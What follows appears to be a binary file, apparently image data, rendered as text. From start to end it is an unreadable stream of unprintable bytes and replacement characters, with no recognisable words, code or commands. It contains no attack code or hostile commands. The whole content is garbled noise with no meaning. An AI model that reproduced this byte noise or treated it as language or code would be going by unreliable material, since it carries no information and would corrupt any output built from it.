���Y��9"@��#0��[z�do�;���-���nڍ�u�_Gm�\�I�?^��x���g~F]g^np�������_%,���>�,[H�?�PhE��i�Ko��(�wn�m��9�<6r����(6����R�Ը�ɱ����F�d��Љn�0����x�E���t��Q�:�q�K�}^/Ċ-�__�H�胳�E������� a	S�'�	չk���D͑Qw��5�(����2� �X�0J��7�������y�p���9��M|a�a��Dzu�c74�O_؇�#J�6�9Af�� @O��	(A U*@�.a0%�KFfQ��Kx7j����eݷ��
�gFe�[pU~5!X�R��S'�su�gL'.�1LSN���}Pho@�-�P� w�`UU�P�� �xca���o{g~A�t 6x�A����}�����P
����F��ʠq��|��0
k�gI�H��sg�w0	=$N� .�	� ��P���Z�����b �JPN}�!$�H�5@�9P�P|�yh�����}�gk�@1r�[�'t� 
�X	� 
w��������p����yQ�\�@G]�qSvquF�Iq_@O�b0�b 
�
���� �P$O���K!  � �� _(�A B��p��`�m�0�Vsы����y��t1�lP����!
�H	��� 
{(�������؍�w~WQ�p��X
�gob����	 ��`8%��dА��'�X�5a �@��� ��� ��U Tٲ-q#s1W��ef�%�s\h�~/)�	�7]o��1�� 	1)���
6�����1Ws%���@S�zG�!:ۑ���0��0��0�SI�ؠ�µ��[�Ua���` �ɕ!�\��� �-��p����p\Q���[e�[����� +%1��
���b&�	� 	�y�1����� ���΀Q�@,���`#�0P����U���m�K����x�)�F�!f^f������C _�@�4�������`��`���I~䇆��0)i�~�������q
�����y��p�p��0�Q���U;�J������[e֢��e��o�f�
^���_)_0Y�2T�����
�Vo��[��`�n�n��,؂$�� P����� 	����p� 	�Y�����(������@� ��4��(q�u�Wj�t���_~]Z�_�`;A ` a��I�v0����
�p	���`	q�����n~Y�wʥ�aت����@�)
���@��`�:�3���8��<�Ơ�P��)�E�P�[�5Xڪb�Q�]����`����ٶ �-�	L I�����	`��F���@��	zjD7�� ��`ט���j�`	@�`$��5�
��દ@	���1	!
7�����*�Ԡ��
tZzj"{��Rk��p�wH$
��/�0���u����	�P�����;�``	� f_6y�p��p�v+x[��0�&a�@1k$1�,�	o��� 	1�1�6�⹲;��p�A^Fy��
^z��{���W��0����jX% ��_)�N�2(}`r��������	.ӻ� �॔g��p�И��x�U�PtK���J�@;��@	���������7)��[A�t�Uk
Ш�����+��P�	[����{���O���aI�P�ka	�;]05���up	y���X	/	���3i��{�e�)��� �9��
�P
�@	�)	����7������@�9�@�a�U[��`�V�a�R{������l~�j�
Y��P`T� ')��0j�5 ."�O�
���D���,ÐP�v\�1	������Rh�>���2��;�;�A� ��w���ĠK��|Ħp	���P<�a�a�/,��q;4 �v�(I���h��]�1��,���[���Y��ɨ��=;��`����Z%l_М �L�>@����@	��	B�⩣A� ��{Q�K��`
�Ħ�Ɩ��m����&E����2 ��gi�
�#UsI���ҵh���E5�[�|�%X 2ڨ5����Ԍ,�<�0|P�q��Ȋ���WNWv�Ğ�ɋ�lP���25@@5�9�*��4 �=^�9�a��1 4�U`��=��Sݕc�
�,�"�.0����e����z�z�q���/�_�Jм	0 	P0)����+��;��j������{P`���.1 .�9 J �C0=M�GpqgP�4@�`N�p�5,���pXd=��0l�5&p> +��[P1����~@�v��> %�O�� 
����
	0�<������Ġ�.�����Zs��f�g}��m��Ы�R�-�A���Pՠ�SM�70!�0��:_�	d��]�ܨ�." .�R �Y����5a�{���d2� ӫ)�  '�����Q���	3��B�h�`���*@��-���l�(���1��		Q1��lY�#�pIt�4����4�;���A�,�0`P����3
	׽��I� P��;�4��� ��+-�Bk����C��bˀR���uY���I��՛�q\�1�p��(����I�Mp��!�j�!:���c��˖��uo]���
	{@�&�E(A��E�0ܝ ջZ<�9��3}�4������n�Jh�p�Є���������p%�E����`묡":p�pOs�`'�A"��� ��5p���8�;(��q~�������E���3k����.��������[쾞�P���H�@���!��F�@��@`d_�S�����.,����Ai�;i�"�@�4�A���'��
p ߭ߝ�z�)�܌��R��)�7��� $��,�A
���1��]�ڠ�������K��q�X�F �� ��p�� ;���ו�	�^GM�0��`�Q����.4�Q�#�$�z�~�y�u�� ���Z� �`�yn	�0�������� uP��KӒ.<J��V%��O�q��ߴ���M��	�����B��%���J�W�ة"��?!���q�'N�|���G�-$��q��$��>���g�8�0!Ŗ2{]��[Є�1J!�@�����KXB\q�����Gq�:<X6���~��P�>y�}{��/��Ё1D�C�@�Y�oPلe�u���--���H��:����s�>�&�/B�.�h�5���2dɭ���2K$���Zj�?bbqŊų�Gg���ǯ�>�e��M��݅x��;���?�<�<�"EH㠄����2!M>`��,�cC�=@�I'�z-=JK�'�vr��	���l�	's�J��A����A�r�	����#]�r���`T���Ig!��+��rH<�"h"��g� �P�>�8�#(�h�#�����D9d������96�逢R��l��М�r㐜���}I�$ �_v�%,��hFj�	��?�'"p��&�`�)ǅ���z���<}��Ρ&yRa��QA���&2���2-R̠�Hh%�  `����e?�S:���F��M���Ih�.$�gK>z��\Lș����p�tR_r��ZX����t���M��O�� bu�H��@H�)��-���6 E
�I���03� �QmF�q���-��y�r�����-�i��f�%�S`Q.�]2�iVN��r��JY��?e�$���S}���GRKM�rphT �*��6� y��:��"4�RС9��� �	 �X9!n>2١Q�jv{�Nhw*�j���^>�[��ې�k��Q
�F���]m�P�ae�Z_�X�-+UĞ���N���ȣ����c4?,NL1�.�� |=�Z�)��N��c�!��Y�7v �f�����!����P�oN,���D���Z����G4�⺄k"P�
��!<�
O�D�9-l~P��q�<��j'~��G  &gF	�C�A���#�hǳ�r�\����	��1��%JQ��EB���i�X�'jA��b �	�6����DRX���&�A�t0���$�ۉ�Ƞ�`d��Mt♏0�4wÛ�+a�s;A����|\����P"!�Hȶ�4���P7��
,���e0��D�5 �C���%q��;��h��N�`�#��
IX#i���,`�
NX�pU C�IW<!B�0`� �,���3β�C:��T����������1�1<@b6�`W�,p E��DpB�ѠG^�
��+!g����+$�	���?�`���bx�C֠�efa�A��?����y�� � 59�n'���5Z&×������nX�A��%:�	R���ZP�'�;L��`F�X�	�T`H@j��� !�(��V�P�\�#g�����#0!$	�T�,L�
�s�49j7��0!-x�������G?q�c����u���.�x�!	`#��܋x���9D�Ѕ"�@�S�b���'>х	��z��@����Т���6������:H:��L�I�G<�L*Pa	��t1kyl��Gjw�آ�/{Y��A��`�^��ǣp$��c\�(F���R��gL�G~��Y����/x��K���@jT�1_��	�GX��Ԡ��ii��(�7���ൄ̇�L�wy�*8�x�1`o�� ����.�s^eH�e.�;�:�!.Q���E����j-.�x2+�
{�c�����Q���h
�mZ_��	�XY:�� ��D����B�i�
��
�|�L��A��`�̄t��B��΀��Ŷv�c�P�	i$���hx��(k�&E�J�vrɆ8�ῄ���*�?!�����0|��
p��P�� p>S�A�@1+S
p���>��b:Rs��v��,@@5��%JA�S�gY$5���RC-�ӎ-��aY����Y�%���<z���_<�K�G*��
]����D� �9[�� �!lheE\��`�$(������6T�#Y�#ޢ�hLo8e��C��"���H�=
Z_�h�6�s�/
�o`�/��Ӽ#˭Y���$iM��]<b�-�>��$������y��G(p@+����?``�!x�#5�G8񉺖�ǕV�"PAdй�PM�p !�T'.Ka#N�K,�����b���;.F���M�74��a�Tk�V?�$���]�P�`�Rq����"H�av, pv�� �3�G��� ����;�^�Q�r��xo����!�xC��@FZ����va�[�� @W0@_�y��|ȇ��Zf��)�
T( 2>�B���\�Oh�#�X�b�"��r����E�.� 4�0�	��p�#?ȃ����ډ �z� tJ�s�x�?]X�t����o�vY�O��@K��J�-��J`fY�x���}p�zH�wHu�@~+�1@����S��R��N���H�Y���D�о�8�ְ�x 
��E{ ػ�;� P������I>�8�<'����p�,�?*�:��s�bx���p��[[��h��нlX^x�T�I�vx�8���C2�#�`� �R;JP�S�Q0�R�r��R(S��S��Yx�:@�:�DK�;��:�L�
� @��G�G3ŏx��8%܂-� � �	�Z�\���ȋ`ȅ̅l�E܉7�C�!h��Z��k���6ЃC��I�Jț=��K%,؂:؃�B�O؂	�� ��H��ǲPLt��
P��,�15��8*Ȃ8 �K�J�aH��8��a�����"�����I�;��g܉�l��ٞ�Ԃ5� g"��������<�(T	0����LtxLdJ�Q��r�����!��9<8B�PH3!���p ^�_Іe�z��\X�a�x0�,��dƠ�K݄�s����-�@L`������ �L��i�0�s i�̲����ɀ���ȃ��!���?�0��2��������`p��t�J���|x�h��	
|�����ñHP"X��
�`<c�=�����N�K��D����P ��ĝ�������������.+��X��s�8��l�`��vH�v�M����L��P#���Kq��@���=?��+8Le�x�Q���?�� �u�H�$�ʄ����L���rKń(����� Z��l�:���!�7܉9��#U�h�M<��s�� г��Ƌ��@�`S�A�:���Hӝh���"�	�s�� <�	���0x��6�p��8�!�}�@���9L��Mq���s(�p����.�[����J���N����˾�PѲ�����Q�x�ux���i��h�:	Pq�Զ�u��dh�dpgPx�C�F���$5�!���[�� � ��.�R����� 9�xX���

ީ��Օbn�J��#� 3� �(���@�w�!iLXw��_��]�`�bHn����f=R|����Mv �k@�� >C�ǜ ČP=� 8�`��s�H��仄p�XJ\�ٝ���� E6�{EO�H&|�p���N`����	
x�\8$�d �YH*JbG���dP$��i�q:j�`�K�����>����A`� ������[��A\-�hεቃL���YN�Yd3n)P��n؅X��S��3�G��udGc�7܇7�@j�v�n �2�R� ��*��ޥ���*����_x ���.�S }�W��	�t�H6�q����H���׏`ʅJ�	��vЅIЃ50�6�V<�O _Y�n��}x��EIt`�s(b��謀��I��u �k��� �̳޿�6$ �=^n	���cɏؒ",�ǅ
�a�����v�쭇zxJX�˂)�+������X�lx@�a�dK��ag �r�^��p�Y�y6Me��Ȁ
x�� ���\���ŀ�x ��9��	-P�&Zl�l�ޏx���C7&�]�-`ar��) 7�{aO�[��aj�V �KЧ��`JְN�Ѱ� 
� n��m�0=��GFSe��nNUZ\�9�M�K�����WȍC���pc�T�X�_��:΂�cdjC(�dh�d�؏`t(d���X� ��xt��:�A߅���R��㳨���$ ��~�R�
�,��|ބPȝX��=^t8��c<c;F���](n��sx�K`��n�މ! x��D���.U(ܾ�G�bK
�� h�XO\4�JfX�vn�w�h���J-��X�
nH3��W�ba+ hdʂ5(�dX��M�7[9$^���hw���8�� �T.��a<Q�U���M�S����P� `�H��	c�x#����uW؃���Q�M~��g�O�c�&���P�5�cP�yH]F���l�k(�y��>�t���d�-�����0<۳�]���ލ�۠�;%��(����T
{-�{�Ȱ�O��lJ h
O�Ön`�5P�D u��$��Cr@T�������S`��'�́"��'�P̀gc���^�� ��~����\����J �\@�k��Vݠ�I�nr�c�N�:f5����LxP��1���e��6���kYJ,Y�n�[-�Ҟ�.����J
xk�J��N�̠����ٙnI�x�p�a�tP��$��h�f��Q�pA�s@sFbK6��a�L��^�jQ~�����U��f�"P�0ȁS��
� �M�mN� r��3.K�����bj��k޹�i�X�Ќ�@9In�k05 jtw��p5�Op4G�ud(�U�]�s�#����oYjc�R%�p����
P���jK�X��@���$`�r�0��T�� ��
�ƁE�Ł�g�4R$��r?wQ���p��G�l���]�p(�Y(��T5�w�L���.zkN���/Vҳ�L ��u� ƣzX6{d)�xR.�(g�p�Uv�捴vO��ng�l����TBVs�xFk�q���f��'��wO�Y�w�ttx/b��:؀G�eW���݊v��˭S�ݬN�
 �O-�	nxe�����5�Z� �L�i`�(�H\+[��
��=0O&�	8�mG�oG�t�h�t�Y�- �uW����,��;HM01�1��Kh?}׎~<�3�������E�;M���t�3nY�S9�lz����`�������B�
��ˣ�_�kn����/���ϗ�pյk���v�8*$wH�+V�LyX����j�$��L6j���ڃ"�������8@�W!��(`=p��T�`�a��� ��D1�A ��\�P�'��.��3� �Y���|���	�/�D����:�)��}�����ht�Ġ�59��4�������B"��,���N�7�@�	pk��1�
iDg����kP����^�Xi!ǈ�Ost��L6�����ʓ��!ʲ�c4���?Y�����2� �0[l��?�-��S������Pq�P��s��� d�V��P �?
x`� 5�px�0�@��0
bP9��a9*��F�g��S�CT·�2�$�i���Z�i�O��"6�cKH9�T��[��TA_���&�nn��Y��A1�p����
��Ґ1t�a���F�=D3�)iP;Q*�RI�#�L[1묣Y�����#�xb0�,҂���@qGgp���Cn��д`uPmֵ�pAy.���C�t�B���+,9t�z
i�
�jBG��3�I�(䯔���2x�f��:1���j�&�xr
%Vl�bU0'	(<�lp�rղ�\1�����'��w���L3�|�O9iЧ9�W���[�4�t�^���Ө�C%k�4+;�K�h1�d�N�<"�'z��A�ʵ5ճ���T3@[R_}��&�5'8*��Re�[�
��BO���",���*d�T�Voz�2�� C͑����/9�������꥝�E�&�#~R�A�P�"wg�-x<�ByJ��� (����%`V����]�ԳD�Gl(�
xmD��MTF4"��O�E}N�����2��4�c���:N`�����x"� 0p@��?X���m=�
6�����ʫ�,��
e�p��Sn�����2�*�9yH!\S��2'�v��TaZ9X�C������V����� �_$c�HF3��H���D��` 3�A`�"=H	&ا�)k̊p�9� 2;V�����g�J�C��B���#<�c�lh�nd�� 9l�!�<�B*�I`#�ɰ(�Q�2\� Y�J�Ȩ�-�F!��B2'Tp�)�@�B!j��d @�P���)�
	Rxb	T0"G���⑎���2�>�)�9d�A��e�C�
�7����E#!�y�S���,~��_�a����?X	�6�[�BH�	p� �����5���� (�� brd��hf��> Q�r��&.Y	``C���;X���9��x�MqJ�_��j&(�	�`�-����$ aT_���x�"lD���!�Ib�P�B�B���f�)P�kG��\X�
�Y�[��ya�1^zȬQ�>�3+Q��4#NrD��awa�����d[�"dAm��"$�Ip��xD��J
D��U�ȩ����X�
�%py�b�i���嵪�Q�e�oE���a� �klQ×�#J1��_a����М�U.�X��YH#
L���k���΂6����� ��i����+�2�)�,R[�ݶ7��F7��(��Iy(��j Cx��EN��J �T�m�AX�\x��9�=��H�4
�"��Ы��Ɠ��'�Dԡ1��i� ���f�C~��,(P�?^�K����K2�q����
�(6��IԵ�b$�%�����x�O��X"Μf�!���&"q*l�)`���,�a�U�Q=A��>��`�Q�KX"`�����)22~�G�,-`��S�ii�)//�F�/���B��r��u����-.�TP����X�v��}�p�?r��$�QCp ���5��x��Ph��j����@9���X�4��E\��VH����<�Ț9�����M0���a�B�/\!��:ԱsD\!�����0�����F7���]<$ǉ�6��0t�>�搇C��L�A_�,��(����_:y�V�l�;D$^ap����M��d���+���nJ���/��n�#A��a=�2��	m����@HP�/�Ԡ3�"��~E)�[DH�z`�� j%ǎS��<���� ���?���ws>��|韽H҇S���C[�<'B�D*\PB�` �n�5�`�4�0T<(���8E=Kq�KT��2D$?y%m�r\{��2�z��b]1FN����YI�~�땡�޴��7�B�M�<�jW���T�}��l0�	H��� �]e�AQ1�Đ%\�&��$�^���B��b4�k�m��y��+ĺt�?�=�9��סO�8����)�1� ����a�Bvq����#�"��+m�A�fA�	� P�`Aj��!��I�Q��H�!p����q�B���E�e�AX݉(��4a����/��,Ȃ���̔f0[�|S8�1,�a!�a	�.��?(��B�)����B%���\´@	��	L�*���\������$���XAD��ID���!�ZA;A���*�ຼ�(��,�Z2p:����"DvQ�?��=U"c]�BX[w��"���֤�@��P	����Af�a�m�'�pMP�������$ �pUD��/��3�#�.��C��C:�?��D6��E�,���VD�
�
f!|�%�:����!H�Q��kx�#�A�]	�-��
B��>���A����ȕi�%� �T�( 7HK�_s89q�B�Ed6����?��B)�%䁡�)�Ge�+�+0 ` �� �h�8�L�,�� ��F��M�W��#Gb����%0�A0���xpO��B.��-P���(	���18"G�Y�i�fhjc^�'�7���4�@U�Z�(� hA�%F�����,T�L��	�Ω�^$�s~%P"�C����\K��gҠ�U��C�&���Cl�)�B% t
�<���'�|2,�&!�@	l��������L�l �t~e]>D"<��1�s�CkڞH���'�K�^���_���`"}�?0�4H[v��V�^k<D$�$$a�ahd\�A?~(�%�h��H��D\�ͱ��������D�O~�g%BbF�>�!d��
#X�fr(�����Ih\�U�Fb�)�x�G����,L¾�( �\�����$#�i��"�h�P�&za$��#�B�V	@&t>�g��W>�b�s��`)u*�+��_=t9ׇq7b�]#)h㩴�B��!�B,<Y�}�8�N��"X��#4Nl����%b�LfA�AԶ���rO��(�L����9娪J�=Dt��}�M���$$�/`$�"��} =�e-��*�.°����� �X�Ťd�WܒA��4i�xh���Z���B�� |���BP	~([�*�q�Q�6���\2$�X�'�ڧ�]>z���������yk��fi������@ԣ*f�䣉	@��5nL��NI��C=�U��(�f��b�i��j���(D1�i�ҩO�e�y{zA��� -�dêA�M�)T�r���+k�D��@��o����s���b��rٕ(��M�iBbVV*K�^~%�'�.��541�FΨAVթB����벝ji������R���h�B�@�-����q`P��V�El�A����F����=a��h�^���J(�NB,(C7��7qC��(B'�'�&۹-���\��\j_N '
�)�,�A	���(D	�@�ƥ��s���������xL�T�5��_0ȉ\��_NQ�#>�4�S��)�vn,�4�!��79�1�7"]\6fc���̥ӥ ��:Z.�	�e����#8���� 8�_]
B���J����,`��VTE�� ����Mɟ2�^9���� b9�$V�B���D�,�18�������7t�2��)Lz&]����"f#&窛g�����#@��NG̋aR�����k��^�?�		TS%�_L���C7��hF#�S"%2�AܓC
!+�5�:��J��;�:��,�0��)�$p��eD$�j�o#;2#���~N��O،�$ܜG���������S�������!��4~x�4��h�1@�1ȟ�U��"2�:Ĳ,[É�.��L��k� F�j37몑����	$���"�o�'?Dq���J��%��Y�����H@:!"@�y(~L�ݐ�����uL��o78�'�#�B!;�nb\b�0 q�O"�j`AI�Y!]��z��]	%�Ms��b��U� �JT�x1
����(�����C<��6��j�75�1�rD;d!BU�-G�o�j�����dN���:��I�n���!ح�@S�(X�D�^�]��g�h�D���N�=����%���QIag�`��}��R�r:�3C�#��=��D��!L�EkF�^u���*h���I�!8g�uIYAXk��L�D{���eX;�H�W �~W�B4���o�+����1�DR�Qg't-ub���ɟh:�BJ4u�c{9�7Zx�xK�.�mx���>�N
z3Fz�����IEj�3j H��7� J/T���,B)�C� GT���$A���(Ľ�7ep��f"6�#R�S��(ģ$(�!�!ddv뢒�Bl7-򫈓ɮ�[khFd�b����fG(��̴��QU0	��	� ܡA��,��9Y�3��A�S����q�3���1����D�Ӣ%$�����U��z�ʯ�E�D��gk�N�zN��`�7��ü��BiFJ��8p��d��	�b5)N
��a����A�?��G�M5�N�DΓ�M$(��:�}�����z@^'��z�Tk�D�������aG�zs0  GM�B��?xhA��#{sd��.�S@��/<./$�a�#(U���?���e�Q6Dl8Gl��WG*���r�Fj�K�3K������/Nd�"\B*<�7��5���:�Wx,H7��ӹy�ҷ�ų�a����+�N�bֈ�8�ƭ���t�i`D�W��C��d6T�	Kl��O�?�  B������(�m=a���}�i֧?�!�?��l���PB��`��_�� �\�qM�K<���M����t�G���CJ� ܓA��"$��R��RqgAh�>�s{{=���ħ�~sِ	RsP���}Ⱦ��{�>�+�j�:kd��K�PDJ��B�=KT�sD�X�aA%��-:K�"q�B���w�"��?�y�y��8���{cA@% ��v�0h�HB'T�hQ�f͝bQ�/�?��0��!@���
�8��i��B��UgNH�$m�)i����-zgќ�l����5S��k�f�-Y��A���,`���8�� D�XqQ���hq��?�5J�[��ɔY�$�d���8o�D�siMH=k*R�Th���n$ڙ�=��≺�_]�mXO����;��*��jޖ��M����,r:����@��F��W�?�An�ѪW��������;sZ��� E��w���ې!�ϊ�-xPy�������j-�N����ؖs� � :��-渤6�@���g4����@�쟟4z�2�d����Ȳ��[�$=�ZC-���-���L@��Rn��^@!Xb	����ʺ�Z������4�ˊ->�����b��f��$s�E�$��2�<��B�C��ܓ
"C&1d,�z��H�Si�\��M#Q�����/����:�t��HM ��
Y5l#"6�P�<.�I�7��nWe�!'��R�)ύ(�S(@A�GC�qv�h��>�ee�!�$�<!C"\&$O6=��\���PGEP#��U����$NV+`˂?J�;�����n�UqX�T�̏��D��0�<����5���r�Q�v���PXY%�^w�CV�3��C7!,���L�@�
C"��6 W��B�B#}n�6��%�_��Z�sT���Ύ�L)�����(rȇ���Q~I�w�n�����ĥV�ڕ�"fWQ�ء�$��TmVЭ��=���L0r�HV��<j,���Rh�����Gb�9晅��<����G�L[�5-|�B�C�֥j�!�����nt�Yd]|��c�,`����X��X]u#�o�,��o���9	Rʹ�k��-��$��oR�ua4r�!C�?��̮F8z�f�s���hZ�� '���C<��w0��@�3*A������m~�'��{��W�D�9�as C����^8��F����L��$��+8m{�;��D��PE|����8Pm?�
)�*�Ѕ3H�z$oy��F���gT�9�(��]�"�I�7PH�� T�J���t�����?0Ԃ�_�BF~�D5ω���1��������$�U�0�4�]� �� �g��!
bX��� ����P�w�R�X�DR�!II�@` C#���JTe�B$+��D���F����l�����)��P�F؁��,<��HO&�\�cZ�-m�K��`�����KO����7Gb����G*fq
A�F7?,�I����gzy؃)x���e�	
Y��m�w�dg ��\��Xs��R�Qd�Sd�`�:4�Jn���!�!.��E�
]� ���T�s<��B�C�B�&2���v���Ȃ(H�+�@^AZ!)�Df�}���b8U#��*Q#�Fj ��F���[��-2���>"SU������W�GA����n+cU��t3-�:E��]�z��a�(�\�Q����YC-�D�Ra��d�c �e,�Ȉ,0raSPyh��|�!��e~��-r!Z�R#�U�:V��S�5��?�|"��&>\R�Zr����>dh���a>.Ԡ��!w�(���As�[A�`Wl�x1��"(Q�\"�X5�!���Ǐ-�Mm��R��X�f*D��cc��������Ӫ*(g�0��zI�i�F��5�8���t�'#�(%�ƕ�}.8�I�,�!��CܰET Uإ0i{@�i\c�BN;�i�+^jl���[m~�+w�#���<BBj*��� UQAk�#-)�)b'����I��0�96����v�j���_��[����Ҡg���� ;�QJ�9�;��A�5��%@��]Z#�pH�Mn���� �F摏|hd!�N �ւ�k�:������-�Q�U���Y #@��rM��`��x�"����pR>�)�AY(�"5�Y`5�E��� ��br�j\�N���?��sj�$������}�$�d���U�4�)�Y��kf=P�*�*:G�Ԁ6�2lA�;<�ΰ�Y�����ds��\��mG�����G)r�څ-,�8���q��}�[#H��?���ba�B����J�r�9C�ojč�I<���uh�����/*!�lr���H&�C"��$w����S��M�H-�C2��k�� 1z�5��y������5r���N !��j��~�~H>D
�m�sL�ߠ/|<L��ժ���D��	v2V?�}~3�o� C"4BfA��x́PEXk#�o��𖂃6B�N#b�1���Z�i $^#c�en��rby���$���N�&N�d�"�`c��$��7h�*��J�~O�n ۄB����d���������"�Ԓ��B�6B&l�����jr��@N�4��ov�	�F��`'�~�B>��&:��� �� PC	�d{�y�A�	�od�p#X�&���A��=�&R��a#.��+�8)5��`dS�0'�$$$"0�bר�8�.$ۊ�A�ft�l��G*q#t����8����Hs"������4����C����5B�>VdZq#�02��d�������9́^����|��+5� �1d��6bvH��n`p�&Q
�/'�<�'�Q#A#��C"�����$A�����$�A#�j�����P#�o#��@+^���PMAR�	�g!!s����!y6j#,'�k�2�6b� $5b�(LD�6@�%��7��^�dr&A�&A�Kö �xR#��*��)���2���k�D�"7�0�2$6�#�A��@����r(��g)��%A1$0P�⨹�����-#2$v����.�B����(�2)7ta)���8�0����9��*,�a"ӑ��1$T<^����F�45k�5�|��"�r(��/k�pav!	�7��){S��7�&aq���"3$
���4�9U���ϟ��:M�7�v�}�"��2<� �� ��VK�8��ܓ#cC}S�D��6"�4�3�i#�)$� �D	$�A@B%�a,5"En@	�@#Ak255���am4�R(e�Bp#r��x�C�	*��0A$|>c�>A�3���$��'�0N�g#f4'�A�!G��%�t@{�:��с�xn&am� ͂rI�3$
2[��=�AJCh�6�*I������>��4��A+��Lk�j�?�AEX�?�3]�П�'l��ȁ�� �S(i�7�(�t�f����>4'��@�!   !� � ,    � �  � �	���F�����П4Qt����3jt����2d�g��
9>X���'3V��!ſ8s� a���	<x��I�4�
9jX�P�4W�Di"���JМA��i#;o�d���>B9��F�T�C �>�F������Bi��8�舆4~�-@�_�!2~�02��Y�|I��J�(=r��3'��>9 =�@�}���zTI�&Ws+��(P�LK�>��X�
�����t�2�b�@@��Uk�*���@�mRWH��}<�d�%=?�<��ƕ��U@Ya�L�>��Bi8�`S
?�Ú@Ex��r#qC����?���TT�)��?��ЄAfСzi �L�a�A������&P5�dc6x�Fh�0�Rp��?I�w\{a�YgtT����Y{V¤�O)t�J0�|8�h-��1��$�z�eĄ_��W!�5�T5��U"�vTS��f|q\r_h��V��6��?O���L8��u�S�@K ��H����9y�Cy��A�x3P?���@��']��fE(���eP��]e�mZ��gp{^�:�0�!��6T��tmՉBvA��?%~QŐ�p�ϑ�v�ª��7LS�%,�=���Kң+[�Fꅢ��0���vER������ϳ�!ZbXB���P+NGGu��H#g�q�r�3J#Lt��k��QoF�j���'Re	%�q51�=�c���F�I'�5��}R����[!e��W_�u�?)Eui���GL����V��?UTA�@$���Qd)��Ҩz`y��r��7�X}�F�z��?��Nϯa��u�������#n<-�զ��q�
$�X}"���[.ux5�FFK,���Cy[tf�]���� Bi�.(� �|�N:��3���UzF��cu0��4�0X�Fa{��A�mM���fD��
��k֥"&�N}�Q�h����#grP��"��ɫ[��2
�*{3�� X�BVX�:�IG8�:m$������>��p �؇���
7�n�c�@��=��!���r!�5"Qr;�(ԕ�&�
|��87�!����?���c � L�Z��#�K� '2| ����p�@ph���9�8j!�*�f��m� ƫ@/sD���+��c��?L�pO!6h��w���3�@>�F�q$r$�U�10=zN#��F0H.qB��:��i�c�`�<��Gě���? ��x�#D��kE��OyJe�@�,�T(�&�y<����=-��l��jp ���9D�5�qLo"�`�c�2bl� �G8���u��|����r���:k�*\2F`k�C�"�zz�CGIJW�§&A�@X�F��ILBAobt���x-���[�����8�@�p�o�7l$;b�t��]��4:�n<���5����T��gK[�Msƃ�%]�8�
90� {�� ��4��Z�M�\����*�̈���!���d�|��3�1h��jh;Ғ��	@ � (�!>D&ҷ���ת���c-p3��d8��]�3􊍑�#��ݦv;�uL�4j�����(��H	����l?�BF�D�T�bө�@:��JU�q�/$�� "�iMk�#�+��@��	" �.16L�aC ��kur��60�:��\������R�
5� |Et��wlQ0�|�ρԭ*M`(���%��|mи�P�����YI�Qsx��+N��پpV-��0�]������s����J��1�)<[͌���и�$$@m�7��
f��!��-��@�f�J1'.�:B��҈��H8���H[(����8�9/���Ѯ`�Z�y���-x��8c!�H�q�k&���h17r�B#�nB�}��<9%�6��|�A|Az���G��Kе�L# ��2�@`Ɇ_bf�գ��IOܑe�����-^�
����0�!�e���&x��r\c���s8��	��f��-˶������PH�D}�G8����`��3��%U��(�!��ꁀ����&���]������	��]+�����G����s��vq���@��"
TPK�;lSed`�[�x�(�.-��Y�#��a�S(l��|D����!G���c�ِ�ƫ��E�#&pç��T�C���y}a`OW�`O}����ɫ��a%A��(�*:�Eܝ�`� I�`	c�@� �x�HJ%�XP�h2���������������K*����XF1x]p���ߵ��{׼֕`ǿ�YL�tܢ�cJ62;jg;�p���Q�*�$��@mq?}3��Y�iGc  r�wc  �̓$�-H�5�Y��pHE�}�y}c\FR��(���R�����y�z��a��wuWz�Wuv�b$�����k�^��^�QO2w�=��Q.LUK�p�g(G�J��
Q �$H1[Q��6$o�g�Wܷ�z�WԀWq38o6�0��Ȱf>�y�
�ppEHG��P�W.��ɶX��c�u c{?%\Q(N��-a�a�nHt�	����p����S @ �R 4PE���ޢ�? Ba �&o��x`���8�(]K8a��D��]PH�PRg� �P
�X
�p���kVǠ�Љ�G��b�c�W!;�B!Z��&��Sk�$A�@�H�|r
�p�Б	Р�`C6D>��!�P  �.�P/�S�@�Ub���0W���8I(]���pzb�QP�>0�� &p�`
��� 
�P	�`
�p�m���ȉ��}�'��֊�WJ": M`v��t
� 
�P���� ��0��P���`�рр��p8�  �^ p �@8KP<9্�(��]� �%���l7R|���
�p�����������0a�a�����}�p�u��2R2"7"�#<�0
�9
���qG	��P���0���p�b� l��0��  ���R^�.B�3���@�z�������]xE������t&��
 7� 	�@	����(��bI����xW���ə� (q�c�
,������2��4����ɠ��fu@*�V D�*�� a J��L�oؙӰ\�(�� �ϕa�a\�a�������)p0��	��f���w�:���p
�'ѡd������p,�
�0
㠝0�Z�6&cb�c�����@�ɣ���������pF�Lڤ�U��)�P�w�;:��*��a� g��*����)`9����Q�쨛��Ȫtj�w���f�@��z�`ӊW����ʨ!��L3*��p���ڃ���*p��pT��
��
��
������`L0o�Bp_�Ц�a�u_���*�ǡ��;�����p��bu%0��:胦P	���**	�)�������
����π� �j��8��<����j�W��Q�Nێ�A��� J� C`o@_�C�	���p	���@�q���Qg�pk����J��@�w�p�@��X��Vj�� 0l@F;p�P	� (��+	:��f!�3{���`8[�陮Q���A�����p������! ��@�F�__ m��@��
� |�
`P[�|�
�֩��
����缳P�wK�
�a� ��![��`��j
������k���������� �ϰp'���
���{������f;��� ��k���q[� 3I�2`"Lu0�@ ��
kj	��
l��]`	��`P	g���h�����f
�e��-�i����w�勬!�̺�nF��������0�����
U�ZL��R;� |	A�
�
��J��
7����X U� �(2�҆b+��]�l0��k�
� �@�+�¢���[��\)
�x
�	z�
��WFO�
g�� 	���F��+���PpS+��`���XY��+�@Ư�
�����$�EڽN� U@'}�EGP�ЙA��B��B}�	�
�\���\	�Y��ɛꋧ����P�����@� G	� 	� 	� uJ����+��L���`
|���ȫ�|���dl���\�Œ�GJ%Q��G�.�-J�"B1�y]�5��Ô����@��@���[���+ʐ+ʢ<�,�	�����
39�<m��3��P��@	�P���M��{�°���K���������
��f��~�nm�E�?�$4@IA�2 D��H*L�	v`_�.����	�B], ��|��[`�<���D�u:��������P
0�N��`�9��� ���L��p
���4����
Z�۞g�m�Ml��]�-}/9�?��?P�@BP�C0�y<f`  ���v`P@#�A-��Ep��!�a��]>�|�[�X�/~��ʊ�\Y
[ ���t�� ��1q`���	.ۛ�Y=1K
����0�{E��]	��qP�[x55P���!��x�׈�ݚ�T�bQ G�2 �iaq��?V�͗#\"�,�%p�> {�b�ه�ߏ۸�|��	��<��,9 G@q��rJ
C��]�V����{UuP[��>���|���m�v0��ǃ?#��!�1Ra!�� AP} xb
�Nn�	� �@,P�0)�j�u0��������� G)A��D�
0�
��
